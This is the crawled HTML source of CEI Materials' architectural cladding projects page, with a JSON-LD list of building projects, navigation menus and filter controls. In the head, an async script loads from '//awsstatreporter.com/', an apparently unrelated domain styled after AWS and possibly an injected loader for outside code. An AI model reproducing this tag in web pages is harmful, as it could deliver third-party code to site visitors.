

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceimaterials.com/projects.html
body_size: 26763
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Projects | CEI Materials Architectural Façade Portfolio </title>
	<meta name="description" content="Explore CEI Materials’ project portfolio of architectural façades, modular panels, and rainscreen systems. View real-world applications and design inspiration." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.ceimaterials.com/projects.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Projects | CEI Materials Architectural Façade Portfolio ">
<meta property="og:description" content="Explore CEI Materials’ project portfolio of architectural façades, modular panels, and rainscreen systems. View real-world applications and design inspiration.">
<meta property="og:image" content="https://www.ceimaterials.com/cm/dpl/images/content/64/projects-main1.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Explore CEI Materials’ project portfolio of architectural façades, modular panels, and rainscreen systems. View real-world applications and design inspiration.">
<meta property="og:url" content="https://www.ceimaterials.com/projects.html">
<!-- end twitter open graph -->
      <link rel="preload" rel="stylesheet" href="https://use.typekit.net/xzm3nko.css" as="font">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1742855778263">
	 <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="v0BKqjCY3ik5yCih4esVwpR9BGJtXrM1bqdZRoXrK5w" /><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": ["CollectionPage", "WebPage"],
  "@id": "https://www.ceimaterials.com/projects.html",
  "url": "https://www.ceimaterials.com/projects.html",
  "name": "Projects | CEI Materials Architectural Façade Portfolio",
  "inLanguage": "en",
  "description": "Explore CEI Materials’ project portfolio featuring architectural façades, modular panels, and rainscreen systems across multiple industries and locations.",
  "mainEntity": {
    "@type": "ItemList",
    "name": "CEI Materials Project Portfolio",
    "itemListOrder": "https://schema.org/ItemListOrderAscending",
    "itemListElement": [
      { "@type": "ListItem", "position": 1, "name": "Hyatt Place Courthouse" },
      { "@type": "ListItem", "position": 2, "name": "The Rixey Mixed-Use Residential Building" },
      { "@type": "ListItem", "position": 3, "name": "Southwick Regional School" },
      { "@type": "ListItem", "position": 4, "name": "The Holm" },
      { "@type": "ListItem", "position": 5, "name": "Memminger Elementary School" },
      { "@type": "ListItem", "position": 6, "name": "Maxitrol" },
      { "@type": "ListItem", "position": 7, "name": "University of Michigan Richard L. Postma Clubhouse" },
      { "@type": "ListItem", "position": 8, "name": "Residence Inn Marriott Concord" },
      { "@type": "ListItem", "position": 9, "name": "Sturdy Memorial Associates" },
      { "@type": "ListItem", "position": 10, "name": "Borgess Health Park" },
      { "@type": "ListItem", "position": 11, "name": "Central Place Residential Tower" },
      { "@type": "ListItem", "position": 12, "name": "Merrimack College Crowe Hall" },
      { "@type": "ListItem", "position": 13, "name": "The DoReMi" },
      { "@type": "ListItem", "position": 14, "name": "ICC Cougarplex" },
      { "@type": "ListItem", "position": 15, "name": "Midwest Energy" },
      { "@type": "ListItem", "position": 16, "name": "The Aura, formerly the Asylum" },
      { "@type": "ListItem", "position": 17, "name": "Kearney High School" },
      { "@type": "ListItem", "position": 18, "name": "Exeter Area YMCA" },
      { "@type": "ListItem", "position": 19, "name": "West of Chestnut Mixed Use Residential Complex" },
      { "@type": "ListItem", "position": 20, "name": "Belvoir Corporate Office Campus" },
      { "@type": "ListItem", "position": 21, "name": "Webb City High School" },
      { "@type": "ListItem", "position": 22, "name": "Publix Grocery Store" },
      { "@type": "ListItem", "position": 23, "name": "10Eleven Condominiums" },
      { "@type": "ListItem", "position": 24, "name": "Harper College Building H" },
      { "@type": "ListItem", "position": 25, "name": "Marilyn Moore Middle School and Copple Family YMCA" },
      { "@type": "ListItem", "position": 26, "name": "The Legacy West End Apartments" },
      { "@type": "ListItem", "position": 27, "name": "Contemporary Automotive Dealership" },
      { "@type": "ListItem", "position": 28, "name": "The Row Hotel at Assembly Row Autograph Collection" },
      { "@type": "ListItem", "position": 29, "name": "The Lindley" },
      { "@type": "ListItem", "position": 30, "name": "The Watson on East Howard" },
      { "@type": "ListItem", "position": 31, "name": "Holiday Inn Boston Logan Airport" },
      { "@type": "ListItem", "position": 32, "name": "AC Hotel Worcester" },
      { "@type": "ListItem", "position": 33, "name": "Marcotte Ford Dealership" },
      { "@type": "ListItem", "position": 34, "name": "Hyatt House" },
      { "@type": "ListItem", "position": 35, "name": "The Bower at the Yards" },
      { "@type": "ListItem", "position": 36, "name": "The Guild at The Yards" },
      { "@type": "ListItem", "position": 37, "name": "SUNY Orange Newburgh Kaplan Hall" },
      { "@type": "ListItem", "position": 38, "name": "Union Place Residential High-Rise" },
      { "@type": "ListItem", "position": 39, "name": "Central Christian Church" },
      { "@type": "ListItem", "position": 40, "name": "Hills & Dale General Hospital" },
      { "@type": "ListItem", "position": 41, "name": "Heritage Toyota Sales & Service Center" },
      { "@type": "ListItem", "position": 42, "name": "Whirlpool Early Childhood Development Center" },
      { "@type": "ListItem", "position": 43, "name": "503 Broadway Apartments" },
      { "@type": "ListItem", "position": 44, "name": "235 Commerce Way at 75 Portsmouth Boulevard" },
      { "@type": "ListItem", "position": 45, "name": "University Medical Center" },
      { "@type": "ListItem", "position": 46, "name": "J. Malden Center Redesign" },
      { "@type": "ListItem", "position": 47, "name": "Michigan City Police Station" },
      { "@type": "ListItem", "position": 48, "name": "Renovation Of Historic Holyoke Library" },
      { "@type": "ListItem", "position": 49, "name": "University of Michigan Schembechler Hall" },
      { "@type": "ListItem", "position": 50, "name": "Sandvik Coromant NJ Headquarters" },
      { "@type": "ListItem", "position": 51, "name": "The Linx" },
      { "@type": "ListItem", "position": 52, "name": "The Lucas Apartments" },
      { "@type": "ListItem", "position": 53, "name": "Residence Inn Marriott Boston Watertown" },
      { "@type": "ListItem", "position": 54, "name": "The Wharf, Parcel 4" },
      { "@type": "ListItem", "position": 55, "name": "Downtown DC Office Building" },
      { "@type": "ListItem", "position": 56, "name": "Residence Inn Marriott Braintree" },
      { "@type": "ListItem", "position": 57, "name": "Park Place 5 Office Complex" },
      { "@type": "ListItem", "position": 58, "name": "Hilton Garden Inn" },
      { "@type": "ListItem", "position": 59, "name": "Residence Inn/Fairfield Inn & Suites by Marriott Boston Waltham" },
      { "@type": "ListItem", "position": 60, "name": "522 Lady Street" },
      { "@type": "ListItem", "position": 61, "name": "Arcidi Center at Merrimack College" },
      { "@type": "ListItem", "position": 62, "name": "St Joseph Mercy Pedestrian Bridge" },
      { "@type": "ListItem", "position": 63, "name": "2311 Wilson Blvd" },
      { "@type": "ListItem", "position": 64, "name": "Council Bluffs Police Headquarters" },
      { "@type": "ListItem", "position": 65, "name": "University of Michigan Luxury Student Housing" },
      { "@type": "ListItem", "position": 66, "name": "Southern Towers Apartment Complex In The Heart Of Alexandria" },
      { "@type": "ListItem", "position": 67, "name": "The Enclave at Riverfront Living" },
      { "@type": "ListItem", "position": 68, "name": "Stellhorn Crossing 3Rivers Federal Credit Union" },
      { "@type": "ListItem", "position": 69, "name": "Henry H. Wells Middle School" },
      { "@type": "ListItem", "position": 70, "name": "Park 80 West" },
      { "@type": "ListItem", "position": 71, "name": "JFK Elementary School" },
      { "@type": "ListItem", "position": 72, "name": "The Lydian Apartment Building" },
      { "@type": "ListItem", "position": 73, "name": "Legacy Center Sports Complex" },
      { "@type": "ListItem", "position": 74, "name": "Oasis Bar and Grill" },
      { "@type": "ListItem", "position": 75, "name": "Assembly Row and AC Hotel by Marriott Worcester" },
      { "@type": "ListItem", "position": 76, "name": "Autograph Hotel and Residence" },
      { "@type": "ListItem", "position": 77, "name": "North Andover Public Works" },
      { "@type": "ListItem", "position": 78, "name": "Suburban Ford" },
      { "@type": "ListItem", "position": 79, "name": "450 Cambridge St." },
      { "@type": "ListItem", "position": 80, "name": "700 Pennsylvania Ave" },
      { "@type": "ListItem", "position": 81, "name": "Carmax of Waldorf" },
      { "@type": "ListItem", "position": 82, "name": "Hurd Auto Mall" },
      { "@type": "ListItem", "position": 83, "name": "National Coney Island" },
      { "@type": "ListItem", "position": 84, "name": "Prevea Mondovi Clinic" },
      { "@type": "ListItem", "position": 85, "name": "Springhill Suites" },
      { "@type": "ListItem", "position": 86, "name": "NASA Measurement Systems Laboratory" },
      { "@type": "ListItem", "position": 87, "name": "603 E. Huron" },
      { "@type": "ListItem", "position": 88, "name": "AC Hotel Cambridge" },
      { "@type": "ListItem", "position": 89, "name": "Jet Aviation" },
      { "@type": "ListItem", "position": 90, "name": "Mini Cooper of Ann Arbor" },
      { "@type": "ListItem", "position": 91, "name": "Suburban Chrysler" },
      { "@type": "ListItem", "position": 92, "name": "55 Boylston" },
      { "@type": "ListItem", "position": 93, "name": "A.K. Rikks" },
      { "@type": "ListItem", "position": 94, "name": "7811 Montrose" },
      { "@type": "ListItem", "position": 95, "name": "Monomoy High School" },
      { "@type": "ListItem", "position": 96, "name": "Vanderbilt Engineering & Science Building" },
      { "@type": "ListItem", "position": 97, "name": "Parkwood Elementary School" },
      { "@type": "ListItem", "position": 98, "name": "Hamont Women’s Hospital" },
      { "@type": "ListItem", "position": 99, "name": "West Calcasieu Cameron Hospital" },
      { "@type": "ListItem", "position": 100, "name": "Seward Hospital" },
      { "@type": "ListItem", "position": 101, "name": "AC Hotels by Marriott Medford" },
      { "@type": "ListItem", "position": 102, "name": "Aloft Hotel" },
      { "@type": "ListItem", "position": 103, "name": "Residence Inn by Marriott Worcester" },
      { "@type": "ListItem", "position": 104, "name": "Hampton Inn Worcester" },
      { "@type": "ListItem", "position": 105, "name": "TownePlace Suites by Marriott" },
      { "@type": "ListItem", "position": 106, "name": "Pro Con, Inc" },
      { "@type": "ListItem", "position": 107, "name": "The Blairs" },
      { "@type": "ListItem", "position": 108, "name": "Rosslyn Central Residential Place" },
      { "@type": "ListItem", "position": 109, "name": "Marymount Residential" },
      { "@type": "ListItem", "position": 110, "name": "Broadway Heights Apartments" },
      { "@type": "ListItem", "position": 111, "name": "Golling Buick GMC" },
      { "@type": "ListItem", "position": 112, "name": "Jordan’s Furniture" },
      { "@type": "ListItem", "position": 113, "name": "PNC Bank Canton" },
      { "@type": "ListItem", "position": 114, "name": "1st Summit Bank" },
      { "@type": "ListItem", "position": 115, "name": "Westchester Community College Gateway Center" },
      { "@type": "ListItem", "position": 116, "name": "First Choice Emergency Rooms" },
      { "@type": "ListItem", "position": 117, "name": "First Choice Emergency Rooms" },
      { "@type": "ListItem", "position": 118, "name": "CEI Materials" },
      { "@type": "ListItem", "position": 119, "name": "Purdue Mackey Arena Complex" },
      { "@type": "ListItem", "position": 120, "name": "University of Michigan Wrestling Center" },
      { "@type": "ListItem", "position": 121, "name": "Nissan Village" },
      { "@type": "ListItem", "position": 122, "name": "1101 Rhode Island Ave" },
      { "@type": "ListItem", "position": 123, "name": "West Chester Audi" },
      { "@type": "ListItem", "position": 124, "name": "Heritage Automotive Group Ford" },
      { "@type": "ListItem", "position": 125, "name": "Bill Page Honda" },
      { "@type": "ListItem", "position": 126, "name": "Hendrick Toyota" },
      { "@type": "ListItem", "position": 127, "name": "Chelsea Chevrolet" },
      { "@type": "ListItem", "position": 128, "name": "Chapman BMW" }
    ]
  }
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8GHSQ6');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "CEI Materials",
  "image": "https://www.ceimaterials.com/images/logo.png",
  "@id": "https://www.ceimaterials.com/#LocalBusiness",
  "url": "https://www.ceimaterials.com/",
  "telephone": "734-212-3006",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "800 E. Duncan St.",
    "addressLocality": "Manchester",
    "addressRegion": "MI",
    "postalCode": "48158",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.1524908,
    "longitude": -84.02728789999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/CEIMaterials/",
    "https://www.instagram.com/ceimaterials/",
    "https://twitter.com/CEIMaterials",
    "https://www.linkedin.com/company/cei-composite-materials",
    "https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w",
    "https://www.pinterest.com/ceimaterials/"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "logo": "https://www.ceimaterials.com/assets/logo.png",
  "sameAs": [
    "https://www.linkedin.com/company/cei-materials",
    "https://www.instagram.com/cei_materials",
    "https://twitter.com/cei_materials"
  ],
  "description": "CEI Materials is a nationwide fabricator of architectural cladding systems, delivering MCM, Plate, HPL, and CLADLOK™ solutions with design, engineering, and fabrication expertise."
}
  ]
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "CEI Materials",
  "url": "https://www.ceimaterials.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8GHSQ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <style>
  section.banner, section.sub-banner {
    background: #001433 url('/cm/dpl/images/content/64/0PROJECTSBANNER.jpg?202102111409') center/cover no-repeat;
  }
  </style>
  	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-64" class="wrapper sitewide page ">
		<header class="page-header scroll-effect from-top">
  <div class="header-background show-for-large"></div>
  <div class="row collapse align-center ">
    <div class="branding columns show-for-large large-4">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
        <div class="small-12 large-8 columns">
      <div class="header-connect">
              <a role="button" class="header-phone" href="tel:7342123006"><span class="material-icons">phone</span> (734) 212-3006</a>
              <a role="button" class="request-bid-button" href="/contact.html#lead_box"><span>Request Bid <span class="material-icons"> keyboard_arrow_right </span></span></a>
        <section class="title-bar">
          <div data-responsive-toggle="main-menu" data-hide-for="large">
            <button type="button" data-toggle> <span class="menu-icon"></span> <span class="menu-text">Menu</span> </button>
          </div>
        </section>
      </div>
      <div class="top-bar" id="top-bar">
        <div class="row collapse">
          <div class="columns small-12">
            <div class="top-bar-left" id="main-menu">
              <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-alignment="left" data-auto-height="true" data-animate-height="true">
                            <li class="has-submenu  np-3278">
              							<a href="https://www.ceimaterials.com/surfaces.html" >
								<span>Surfaces</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-72">
  																			<a href="https://www.ceimaterials.com/surfaces/mcm-panels.html" >
											<span>MCM Panels</span>
										</a>
								</li>																							<li class=" np-5274">
  																			<a href="https://www.ceimaterials.com/surfaces/cladlok-panels.html" >
											<span>CLADLOK&trade; Panels</span>
										</a>
								</li>																							<li class=" np-1521">
  																			<a href="https://www.ceimaterials.com/surfaces/aluminum-plate-panels.html" >
											<span>Aluminum Plate Panels</span>
										</a>
								</li>																							<li class=" np-2231">
  																			<a href="https://www.ceimaterials.com/surfaces/hpl-panels.html" >
											<span>HPL Panels</span>
										</a>
								</li>							</ul></li>            <li class="has-submenu  np-3279">
              							<a href="https://www.ceimaterials.com/systems.html" >
								<span>Systems</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class="has-submenu  np-4042">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/unnamed-1.jpg" alt=""></div>
                    										<a href="#" >
											<span>Our Systems</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3291">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r3000.html" >
														<span>R3000</span>
													</a>
											</li>																																<li class=" np-3583">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/r4000.html" >
														<span>R4000</span>
													</a>
											</li>																																<li class=" np-3584">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/w5000.html" >
														<span>W5000</span>
													</a>
											</li>																																<li class=" np-3585">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/e1000.html" >
														<span>E1000</span>
													</a>
											</li>																																<li class=" np-3586">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/c2000.html" >
														<span>C2000</span>
													</a>
											</li>																																<li class=" np-3587">
												  													<a href="https://www.ceimaterials.com/systems/our-systems/inoveze-plank-panel.html" >
														<span>INOVEZE&trade; Plank Panels</span>
													</a>
											</li>																																<li class="np-3588">
												  													<a href="/surfaces/cladlok-panels.html" >
														<span>CLADLOK&trade; Modular Panels</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4044">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/back-pan-content.jpg" alt=""></div>
                    										<a href="#" >
											<span>Complementary Components</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3591">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/back-pans.html" >
														<span>Back Pans &amp; Infill Panels</span>
													</a>
											</li>																																<li class=" np-3592">
												  													<a href="https://www.ceimaterials.com/systems/complementary-components/preengineered-structure-details.html" >
														<span>Pre-Engineered Structures</span>
													</a>
											</li>										</ul></li>																							<li class="has-submenu  np-4045">
  									                      <div class="nav-image show-for-large"><img src="/cm/dpl/images/create/CL100.jpg" alt=""></div>
                    										<a href="#" >
											<span>Column Covers</span>
										</a>
																		<ul data-alignment="left" class="menu">												<li class=" np-3593">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl100.html" >
														<span>CL100</span>
													</a>
											</li>																																<li class=" np-3594">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl200.html" >
														<span>CL200</span>
													</a>
											</li>																																<li class=" np-3595">
												  													<a href="https://www.ceimaterials.com/systems/column-covers/cl300.html" >
														<span>CL300</span>
													</a>
											</li>										</ul></li>							</ul></li>            <li class="has-submenu  np-70">
              							<a href="https://www.ceimaterials.com/services.html" >
								<span>Services</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3293">
  																			<a href="https://www.ceimaterials.com/services/design-assist.html" >
											<span>Design Assistance</span>
										</a>
								</li>																							<li class=" np-3680">
  																			<a href="https://www.ceimaterials.com/services/estimating.html" >
											<span>Estimating</span>
										</a>
								</li>																							<li class=" np-3292">
  																			<a href="https://www.ceimaterials.com/services/project-management.html" >
											<span>Project Management</span>
										</a>
								</li>																							<li class=" np-4307">
  																			<a href="https://www.ceimaterials.com/services/bim-model-coordination-page.html" >
											<span>BIM Model Coordination</span>
										</a>
								</li>																							<li class=" np-3294">
  																			<a href="https://www.ceimaterials.com/services/fabrication-services.html" >
											<span>Fabrication Services</span>
										</a>
								</li>																							<li class=" np-3681">
  																			<a href="https://www.ceimaterials.com/services/3d-laser-scanning.html" >
											<span>3D Laser Scanning</span>
										</a>
								</li>																							<li class=" np-4320">
  																			<a href="https://www.ceimaterials.com/services/delivery.html" >
											<span>Delivery</span>
										</a>
								</li>																							<li class=" np-90">
  																			<a href="https://www.ceimaterials.com/services/corporate-identity.html" >
											<span>Corporate Identity </span>
										</a>
								</li>							</ul></li>            <li class="active np-64">
              							<a href="https://www.ceimaterials.com/projects.html" >
								<span>Projects</span>
							</a>
																																																																																																																																																																																																																																																																																																																									</li>            <li class=" np-3283">
              							<a href="https://www.ceimaterials.com/downloads.html" >
								<span>Downloads</span>
							</a>
																																																																																																							</li>            <li class="has-submenu  np-2">
              							<a href="https://www.ceimaterials.com/about-cei.html" >
								<span>About</span>
							</a>
												<ul data-alignment="left" class="menu">									<li class=" np-3298">
  																			<a href="https://www.ceimaterials.com/about-cei/leadership.html" >
											<span>Leadership</span>
										</a>
								</li>																							<li class=" np-3299">
  																			<a href="https://www.ceimaterials.com/about-cei/become-a-cei-rep.html" >
											<span>Become a CEI Materials Rep</span>
										</a>
								</li>																							<li class=" np-221">
  																			<a href="https://www.ceimaterials.com/about-cei/careers.html" >
											<span>Careers</span>
										</a>
								</li>							</ul></li>            <li class=" np-2174">
              							<a href="https://www.ceimaterials.com/news.html" >
								<span>News</span>
							</a>
					</li>            <li class=" np-1507">
              							<a href="https://www.ceimaterials.com/contact.html" >
								<span>Contact</span>
							</a>
																			</li>              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
<section class="mobile-logo hide-for-large scroll-effect from-top" id="small-logo-heading">
  <div class="row align-center text-center">
    <div class="branding columns shrink">
              <a href="/"><img class="logo" src="/images/logo.png" alt="CEI Materials"></a>
      	
      <div class="social-links icon-colors">
			<a href="https://www.facebook.com/CEIMaterials/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/CEIMaterials" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/cei-composite-materials" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
					<a href="https://www.youtube.com/channel/UCEU7Zy0_rozmERWlFWfC67w" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Pinterest" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/ceimaterials/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
  </div>
</section>
<section class="sub-banner">
  <div class="row collapse">
    <div class="columns large-8">
          <div class="sub-banner-heading" id="sub-banner-container"></div>
        </div>
  </div>
</section>
<section class="content sub-page has-sub-banner full-page">
  <div class="row collapse large-unstack">
    <main class="content-main project-list-content columns large-12" id="main-content">
      <div class="content-text">
        <h1>Architectural Cladding Projects Nationwide</h1><p>At CEI Materials, our work speaks through the skylines, campuses, dealerships, medical centers, and cultural spaces we help bring to life. Our Projects Portfolio highlights architectural cladding systems fabricated for industries across the nation&mdash;from education and healthcare to hospitality, retail, aviation, and beyond.</p><p>Each project showcases our commitment to precision, innovation, and collaboration with architects, general contractors, and installers. Whether transforming historic structures through adaptive reuse or delivering sleek, modern facades for new construction, CEI combines advanced fabrication methods with proven performance systems to meet the highest design and engineering standards. </p><p>Explore our portfolio to see how CEI Materials' expertise in ACM, plate, HPL, and CLADLOK&trade; systems continues to define the future of architectural faades across the United States. </p><p><br></p><p> </p> 
<div class="filter-projects">
    <h2>View Projects by Collection:</h2>
    <div class="filter-row children-up">
      <div class="select-wrap">
        <select name="surfaces" id="input-surfaces">
          <option value="0">By Surface</option>
                      <option value="97">Aluminum Plate Panels</option>
                      <option value="96">CLADLOK™ Panels</option>
                      <option value="95">HPL Panels</option>
                      <option value="94">MCM Panels</option>
                      <option value="124">Zinc Single Skin</option>
                  </select>
      </div>
      <div class="seperator">or</div>
      <div class="select-wrap">
        <select name="system" id="input-system">
          <option value="0">By System</option>
                      <option value="76">C2000</option>
                      <option value="102">Column Covers</option>
                      <option value="75">E1000</option>
                      <option value="101">INOVEZE™ Plank Panel</option>
                      <option value="104">Pre-Engineered Structures</option>
                      <option value="72">R3000</option>
                      <option value="73">R4000</option>
                      <option value="74">W5000</option>
                  </select>
      </div>
      <div class="seperator">or</div>
      <div class="select-wrap">
        <select name="industry" id="input-industry">
          <option value="0">By Industry</option>
                      <option value="83">Automotive</option>
                      <option value="84">Commercial</option>
                      <option value="91">Corporate Identity</option>
                      <option value="85">Education</option>
                      <option value="86">Healthcare</option>
                      <option value="87">Hospitality</option>
                      <option value="88">Office</option>
                      <option value="92">Public Use</option>
                      <option value="89">Residential</option>
                      <option value="90">Sports Complexes</option>
                  </select>
      </div>
      <div class="seperator">or</div>
      <div class="select-wrap">
        <select name="state" id="input-state">
          <option value="0">By State</option>
                        <option value="AA">AA</option>
                        <option value="AK">AK</option>
                        <option value="AL">AL</option>
                        <option value="AR">AR</option>
                        <option value="AZ">AZ</option>
                        <option value="Alabama">Alabama</option>
                        <option value="CA">CA</option>
                        <option value="CO">CO</option>
                        <option value="DC">DC</option>
                        <option value="FL">FL</option>
                        <option value="GA">GA</option>
                        <option value="IA">IA</option>
                        <option value="ID">ID</option>
                        <option value="IL">IL</option>
                        <option value="IN">IN</option>
                        <option value="KS">KS</option>
                        <option value="KY">KY</option>
                        <option value="LA">LA</option>
                        <option value="MA">MA</option>
                        <option value="MD">MD</option>
                        <option value="ME">ME</option>
                        <option value="MI">MI</option>
                        <option value="MN">MN</option>
                        <option value="MO">MO</option>
                        <option value="MT">MT</option>
                        <option value="NC">NC</option>
                        <option value="NE">NE</option>
                        <option value="NH">NH</option>
                        <option value="NJ">NJ</option>
                        <option value="NM">NM</option>
                        <option value="NV">NV</option>
                        <option value="NW">NW</option>
                        <option value="NY">NY</option>
                        <option value="OK">OK</option>
                        <option value="PA">PA</option>
                        <option value="RI">RI</option>
                        <option value="SC">SC</option>
                        <option value="TN">TN</option>
                        <option value="TX">TX</option>
                        <option value="UT">UT</option>
                        <option value="VA">VA</option>
                        <option value="VT">VT</option>
                        <option value="WA">WA</option>
                        <option value="WI">WI</option>
                        <option value="WY">WY</option>
                        <option value="test">test</option>
                  </select>
      </div>
    </div>
    <div class="filter-search-bar scroll-effect from-bottom">
      <input type="text" id="filter-project-name" aria-label="search project by name" placeholder="Search Project By Name">
      <input type="button" id="search-projects" class="search-button buttons" aria-label="click to search projects" value="Search">
    </div>
    <div>
      <button class="clear-all-filter" id="clear__filter-row" aria-label="clear filter">See All</button>
    </div>
  </div>
            <section class="projects projects-list projects-group-id-41 articles articles-list articles-group-id-41">
            <div class="row align-center large-up-4 medium-up-3 small-up-1" id="projects-container">
                                    
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
